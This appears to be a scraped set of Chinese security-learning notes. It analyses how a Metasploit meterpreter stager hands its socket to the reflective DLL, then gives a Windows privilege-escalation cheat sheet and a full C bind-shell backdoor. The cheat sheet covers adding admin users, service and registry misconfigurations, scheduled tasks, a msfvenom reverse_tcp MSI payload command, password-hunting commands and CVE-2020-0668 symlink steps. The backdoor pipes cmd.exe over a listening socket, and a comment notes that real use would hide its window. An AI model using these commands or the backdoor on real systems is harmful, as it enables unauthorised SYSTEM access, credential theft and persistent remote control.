

    这里的 edi 中存着的就是 socket 的地址,在前面的这句
    add ebx, #{"0x%.8x" % (opts[:rdi_offset] - 7)}
    

    代码中,ebx 指向的是在 dll 加载空间的末尾,也就是说现在 socket 的地址被放到了 dll 加载空间的末尾。
     unless opts[:stageless] || opts[:force_write_handle] == true
          asm << %Q^
              mov [ebx], edi        ; write the current socket/handle to the config
          ^
        end
        # 
    

    前面提到过,eax 中存的是 dllmain 函数,在这里调用
        asm << %Q^
              push ebx              ; push the pointer to the configuration start
              push 4                ; indicate that we have attached
              push eax              ; push some arbitrary value for hInstance
              call eax              ; call DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
        ^
      end
    

    ebx 中是什么还不知道,前面这只是生成 payload 的前半部分,在 stage_payload 中可以看出后面还加上了一些配置信息
      def stage_payload(opts={})
        stage_meterpreter(opts) + generate_config(opts)
    

    持续跟进 generate_config 函数,其中主要的操作就是将各种配置转化为字节码,在 session_block 和 transport_block 函数中,发现这里给有一段区域填充了 8 位的 0,给 socket 留了位置。
    也就是说在 mov edi, &socket 之后,ebx 指向的那块内存就从之前的 8 位 0,变成了 socket,从而让 ebx 指向了 socket 的地址。
        session_data = [
          0,                  # comms socket, patched in by the stager
          exit_func,          # exit function identifer
          opts[:expiration],  # Session expiry
          uuid,               # the UUID
          session_guid        # the Session GUID
        ]
    
        session_data.pack('QVVA*A*')
    

    放两张参考文献中的 dalao 的调试图:
    1106918-20200509173728840-254478172
    1106918-20200509173741504-441507510
    (ebx -> 006CAC05 -> 0150[socket] <- edi)
  • 反射 dll 分析


    相关代码在 https://github.com/rapid7/metasploit-payloads 中,看一下生成这个 metsrv.dll 的 metsrv.c
    BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD dwReason, LPVOID lpReserved)
    {
        BOOL bReturnValue = TRUE;
    
        switch (dwReason)
        {
        case DLL_METASPLOIT_ATTACH:
            bReturnValue = Init((MetsrvConfig*)lpReserved);
            break;
        case DLL_QUERY_HMODULE:
            if (lpReserved != NULL)
                *(HMODULE*)lpReserved = hAppInstance;
            break;
        case DLL_PROCESS_ATTACH:
            hAppInstance = hinstDLL;
            break;
        case DLL_PROCESS_DETACH:
        case DLL_THREAD_ATTACH:
        case DLL_THREAD_DETACH:
            break;
        }
        return bReturnValue;
    }
    

    看一下 stage 中的调用 dllmain 的过程,其中 DLL_METASPLOIT_ATTACH 函数在 metsrv.c 中,而 config_ptr 传递的是前面的 push ebx,也就是 socket 句柄所在地址的那段数据的起始地址。
    call eax              ; call DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
    

    在 DLL_METASPLOIT_ATTACH 分支中,会将 ebx 指向的这段地址中的数据转为 MetsrvConfig 结构体。
    typedef struct _MetsrvConfig
    {
        MetsrvSession session;
        MetsrvTransportCommon transports[1];  ///! Placeholder
    } MetsrvConfig;
    

    将这段内存(本来也是生成的 config)重新转化为 MetsrvConfig 类型,其中的变量在 payload 的生成选项里都有。
    既然发生了类型转换,那就看一下 edi 指向的这个 socket 在转换后被分配到了哪个变量。
     union
        {
            UINT_PTR handle;
            BYTE padding[8];
        } comms_handle;                       ///! Socket/handle for communications (if there is one).
    

    继续跟进 comms_handle,可以发现对这个联合体的调用都在 metsrv/server_setup.c 中,其中的 server_setup 函数在完成类型转换之后的 Init 中被调用。看一下调用了 comms_handle 的部分。
    ...
    dprintf("[SESSION] Comms handle: %u", config->session.comms_handle);
    ...
    
    dprintf("[DISPATCH] Transport handle is %p", (LPVOID)config->session.comms_handle.handle);
    if (remote->transport->set_handle)
    {
        remote->transport->set_handle(remote->transport, config->session.comms_handle.handle);
    }
    

    重点在这一句,将 remote->transport 设置为之前创建的 socket
    remote->transport->set_handle(remote->transport, config->session.comms_handle.handle);
    

    剩下的就是建立 tcp 连接的过程了,用的是前面创建的 socket 句柄。
  • 流量分析




    由 msf 发的包分 3 部分,首先是 4 字节的长度
    image-20220321113912197
    第二部分是修改了 DOS 头部的 metsrv.x86.dll,可以看到 MZ 头和 PE 头
    image-20220321114016082
    第三部分是配置数据
    image-20220321114254291
  • 参考文献


>

  • 关于 Windows 提权


    大致分为内核提权(利用 windows 底层的漏洞)和服务提权(windows 服务和相关软件由于配置不当产生的漏洞),这篇文章大致梳理了一下服务提权的几种常见打法。
  • 简单的关于 Windows 的访问控制模型


    windows 用户都有特定的访问令牌(Access Token),被访问的对象都有特定的安全描述符(Security Descriptor),判断用户的访问令牌能否通过安全描述符的层层检查,确定是否有访问权限。
    访问令牌在用户登录的时候,由系统从内部数据库中读取该账户的信息,然后用这些信息生成。此后这个用户启动的每一个进程都会获得这个令牌的副本,当线程去访问某个对象或执行某些操作的时候,Windows 就会对这个线程持有的令牌进行访问检查。
    安全描述符重点关注访问控制列表 ACL(Access Control List),在其中起判断作用的重点关注 3 个(访问控制项) ACE(Access Control Entry)
    第一个ACE拒绝Andrew账户对Object进行读取,写入和执行操作;
    第二个ACE允许Group A账户组中的所有账户对Object进行写入操作;
    第三个ACE允许任何账户对Object进行读取和执行操作;
    

    经过检查之后的线程就有了对应的访问权限。
  • 基础命令


    query user //查看用户登陆情况
    whoami //当前用户权限
    systeminfo //查看当前系统版本与补丁信息(利用系统较老,没有打对应补丁来进行提权)
    ver //查看当前服务器操作系统版本
    Net start //查看当前计算机开启服务名称
    
    #添加管理员用户
    net user username(用户名) password(密码) /add
    (先添加一个普通用户)
    net localgroup adminstrators username /add
    (把这个普通用户添加到管理员用户的组中)
    如果远程桌面连接不上可以添加远程桌面组
    net localgroup "Remote Desktop Users" username /add
    netstat -ano //查看端口情况
    tasklist //查看所有进程占用的端口
    taskkil /im 映像名称.exe /f //强制结束指定进程
    taskkil -PID pid号 //结束某个pid号的进程
    
  • 基础提权信息收集


    查询系统信息
    systeminfo 
    如果要查看特定的信息,可以使用
    systeminfo | findstr /B /C:"OS名称" /C:"OS版本"
    主机名
    Hostname
    环境变量
    Set
    查看用户信息
    Net user
    查看服务pid号
    Tasklist /svc|find "TermService"
    netstat -ano|find "3389"
    查看系统名
    wmic os get caption
    查看补丁信息
    wmic qfe get Description,HotFixID,InstalledOn
    如果要定位到特定的补丁可以使用如下命令
    wmic qfe get Description,HotFixID,InstalledOn | findstr /C:"KB4346084" /C:"KB4509094"
    查看当前安装程序
    wmic product get name,version
    
  • 不带引号的服务路径


    当 windows 服务运行时,会发生以下两种情况之一:如果给出了可执行文件,并且引用了完整路径,则系统会按字面解释它并执行,但是如果服务的二进制路径未包含在引号中,则操作系统将会执行找到的空格分隔的服务路径的第一个实例。
    就是说在没有引号的情况下,如果路径中带空格,就会错误执行:
    C:\>"C:\Example\Sub Directory\example.exe"
    [*] Executed C:\Example\Sub Directory\example.exe
    C:\>C:\Example\Sub Directory\example.exe
    'C:\Example\Sub' is not recognized as an internal or external command, operable program or batch file.
    

    那么可以放置一个与第一个名称相同的恶意名称相同的 exe(例子中的 Sub),就可以越权执行了。
  • 不安全的服务权限


    现在的操作系统不会存在有漏洞的服务,所以,有漏洞的意思使我们可以再次配置某个服务的参数。

    可以用 sc 查询,配置,管理 windows 服务
    sc qc Spooler
    

    image-20220203222508677

    可以用 accesschk 检查每个用户拥有的权限和每个服务需要的权限。
    accesschk.exe -ucqv *        (列出所有服务)
    accesschk.exe -ucqv Spooler (查看指定服务)
    accesschk.exe -uwcqv "Authenticated Users" * (查看用户组对服务的权限)
    

    image-20220203223029613
    实操:手中只有 win7,暂时没有复现

    任何下图的访问权限都将给我们一个 SYSTEM 权限的 shell
    2
  • 服务路径权限可控


    注册表:由一系列配置单元配置集合组成,它们按以下方式分解:
    HKEY_CLASSES_ROOT - 文件类型的默认应用程序
    HKEY_CURRENT_USER - 当前用户的个人资料
    HKEY_LOCAL_MACHINE - 系统配置信息
    HKEY_USERS - 系统用户配置文件
    HKEY_CURRENT_CONFIG - 系统启动硬件配置文件
    

    在软件注册服务的时候,会在注册表中创建几个项,路径如下:
    HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services
    

    对注册表的查询可以用 SublnACL 完成,也可以使用AccessChk工具查询注册表。
    这时有两种提权思路;
    1. 直接修改注册表,也就是说注册表的修改权限当前用户可控,直接修改 ImagePath 的值,指向本地其他路径(传的?),但要是注册表都可控了此时的权限也大概够了。。。
    2. ImagePath 指向的目录权限可控,那么可以把软件原本的组件(.exe)换成我们恶意的程序,那么当软件启动的时候就能执行我们的?(这个方法的前提原理是:开机自启动服务的权限是 SYSTEM)。
  • 定时任务计划提权


    at 适用版本:Windows2000,2003,XP,win7,能把 Administrator 组下的权限提到 SYSTEM
    因为默认以 SYSTEM 权限定时任务计划(批处理/二进制文件)
    语法:at 时间 命令
    at 7:50 notepad.exe
    

    windows server 2012 中的 at:
    image-20220308163723576
    考虑用 schtasks 设置计划任务
    添加计划任务:
    schtasks /create /s 192.168.0.129 /tn test /sc onstart /tr c:\a.exe /ru system /f
    运行计划任务:
    schtasks /run /s 192.168.0.129 /i /tn "test"
    删除计划任务:
    schtasks /delete /s 192.168.0.129 /tn "test" /f
    删除 IPC$
    net use  \\192.168.0.129 /del /y
    

    image-20220308190248345
    注意:在使用schtasks命令的时候会在系统留下日志文件C:Windows\Tasks\SchedLgU.txt。
  • MSI安装策略提权(AlwaysInstallElevated)


    AlwaysInstallElevated是一种允许非管理用户以SYSTEM权限运行Microsoft Windows安装程序包(.MSI文件)的设置。默认情况下禁用此设置,需系统管理员手动启用他。
    验证方式:
    reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
    或:
    reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
    

    如果找不到说明没漏洞,能用的话可以直接用 msf 生成对应木马:
    msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.117.134 LPORT=443 -f msi-nouac -o lask.msi
    
  • 组策略首选项(GPP)漏洞


    客户端计算机定期使用当前登录用户凭据进行域控制,以身份验证,然后生成配置策略,可用于软件部署,配置启动脚本,映射网络共享,配置注册表配置单元,配置打印机,管理安全权限等。还可以为本地管理员帐户配置密码。这些策略文件存储在域控制器的SYSVOL共享中的一系列.xml文件中。
    详细部分见 GPP 漏洞及相关利用
  • 凭证窃取


    就是从主机上翻密码:
    unattend.xml
    GPP.xml
    SYSPREP.INF
    sysprep.xml
    其他各种配置文件
    日志文件
    注册表项
    文件如my_passwords.txt,my_passwords.xls等
    

    还有各种信息收集:
    dir C:\*vnc.ini /s /b /c
    dir C:\ /s /b /c | findstr /sr \*password\*
    findstr /si password \*.txt | \*.xml | \*.ini
    reg query HKLM /f password /t REG_SZ /s
    reg query HKCU /f password /t REG_SZ /s
    
  • CVE-2020-0668(利用符号提权)


    一个由符号连接导致的任意文件移动从而触发提权的漏洞。
    HKLM\SOFTWARE\Microsoft\Tracing 注册表项任意用户(Everyone)可写可读,Tracing注册表项主要用于Windows服务跟踪调试,调试过程中会以SYSTEM权限产生一个日志文件。
    将日志目录设置为 \RPC Control 对象目录的挂载点,然后创建两个符号链接:
    一个从 MODULE.LOG 链接到你控制的文件(大于 MaxFileSize,这样就会被移动并创建一个信的日志文件。)
    另一个从 MODULE.OLD 链接到文件系统中的任意文件(如C:\Windows\System32\WindowsCoreDeviceInfo.dll
    

    最后在 NT AUTHORITY\SYSTEM 权限下的一系列文件改动被触发,通过Update Session Orchestrator 服务来执行任意命令。
     \RPC Control\RASTAPI.LOG -> \??\C:\EXPLOIT\FakeDll.dll (owner = current user)
    \RPC Control\RASTAPI.OLD -> \??\C:\Windows\System32\WindowsCoreDeviceInfo.dll
    

    由此可将 DLL 文件写入 C:\Windows\system32\ 目录
  • 参考文献:


  • 命名管道基础


    是可以单向或双面再服务器和一个或多个客户端之间进行通讯的管道,命名管道的所有实例拥有相同的名称,但每个实例都有自己的缓冲区和句柄,用来为不同客户端通讯提供独立管道。
    命名管道的名称在本系统中是唯一的。
    命名管道可以被任意符合权限要求的进程访问。
    命名管道只能在本地创建。
    命名管道的客户端可以是本地进程(本地访问:\.\pipe\PipeName)或者是远程进程(访问远程:\ServerName\pipe\PipeName)。
    命名管道使用比匿名管道灵活,服务端、客户端可以是任意进程,匿名管道一般情况下用于父子进程通讯。
    

    列出当前计算机上的所有命名管道(powershell):
    [System.IO.Directory]::GetFiles("\\.\\pipe\\")
    
  • 用管道实现简单 shell 后门


    一个正向 shell,被控者本地监听一个端口,由攻击者主动连接。
    image-20220315225501477
    攻击者的数据从通过 socket 传入被控者的 buffer,buffer 通过一个管道写入,CMD 从该管道的另一端读取,并作为输入。
    执行后,CMD 将输出写入另一个管道,由 buffer 从另一端读取后,通过 socket 发送给 hacker。
    windows 管道分为命名管道和匿名管道,其中匿名管道只能实现本地机器上两个进程的通信,通常用于父进程和子进程之间传送数据,这里采用匿名管道实现。
    代码(网上的代码有各种奇奇怪怪的 bug,最后写出来的也是个代码健壮性几乎为 0 的东西,但当作学习还是勉强能冲的)
    #include <stdio.h>
    #include <winsock2.h>
    #pragma comment (lib, "ws2_32")
    
    int main()
    {
        WSADATA wsa;
    
        WSAStartup(MAKEWORD(2, 2), &wsa);
    
        // 创建 TCP 套接字
        SOCKET s = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
    
        // 绑定套接字
        sockaddr_in sock;
        sock.sin_family = AF_INET;
        sock.sin_addr.S_un.S_addr = INADDR_ANY;
        sock.sin_port = htons(29999);
        bind(s, (SOCKADDR*)&sock, sizeof(SOCKADDR));
    
        // 设置监听
        listen(s, 5);
        // 接收客户端请求
        sockaddr_in sockClient;
        int SaddrSize = sizeof(SOCKADDR);
        SOCKET sc = accept(s, (SOCKADDR*)&sockClient, &SaddrSize);
    
        // 创建管道
        SECURITY_ATTRIBUTES sa1, sa2;
        HANDLE hRead1, hRead2, hWrite1, hWrite2;
    
        sa1.nLength = sizeof(SECURITY_ATTRIBUTES);
        sa1.lpSecurityDescriptor = NULL;
        sa1.bInheritHandle = TRUE;
    
        sa2.nLength = sizeof(SECURITY_ATTRIBUTES);
        sa2.lpSecurityDescriptor = NULL;
        sa2.bInheritHandle = TRUE;
    
        CreatePipe(&hRead1, &hWrite1, &sa1, 0);
        CreatePipe(&hRead2, &hWrite2, &sa2, 0);
    
        // 创建用于通信的子进程
        STARTUPINFO si;
        PROCESS_INFORMATION pi;
    
        ZeroMemory(&si, sizeof(STARTUPINFO));
        si.cb = sizeof(STARTUPINFO);
        si.dwFlags = STARTF_USESHOWWINDOW | STARTF_USESTDHANDLES;
        // 为了测试设置 SW_SHOW 实际上应该用 SW_HIDE
        si.wShowWindow = SW_SHOW;
        // 替换标准输入输出句柄
        si.hStdInput = hRead1;
        si.hStdOutput = hWrite2;
        si.hStdError = hWrite2;
    
        char* szCmd = "cmd";
    
        CreateProcess(NULL, TEXT("cmd"), NULL, NULL, TRUE, 0, NULL, NULL, &si, &pi);
        unsigned long dwBytes = 0;
        BOOL bRet = FALSE;
        const int MAXSIZE = 0x1000;
        char szBuffer[MAXSIZE] = "\0";
    
        while (TRUE)
        {
            ZeroMemory(szBuffer, MAXSIZE);
            bRet = PeekNamedPipe(hRead2, szBuffer, MAXSIZE, &dwBytes, 0, 0);
    
            if (dwBytes)
            {
                ReadFile(hRead2, szBuffer, dwBytes, &dwBytes, NULL);
                printf("send:%s", szBuffer);
                int len = strlen(szBuffer);
                int iCurrSend = send(sc, szBuffer, len-1, 0);
                // 不知道为什么不-1的话链接会直接断掉
                if (iCurrSend <= 0)
                {
                    printf("send error %d", WSAGetLastError());
                    goto exit;
                }
            }
            else 
            {
                dwBytes = recv(sc, szBuffer, 1024, 0);
                if (dwBytes)
                {
                    printf("recv:%s", szBuffer);
                    WriteFile(hWrite1, szBuffer, strlen(szBuffer), &dwBytes, NULL);
                }
            }
        }
    exit:
        closesocket(s);
        CloseHandle(hRead1);
        CloseHandle(hRead2);
        CloseHandle(hWrite1);
        CloseHandle(hWrite2);
        WSACleanup();
        return 0;
    }
    
  • getsystem 原理


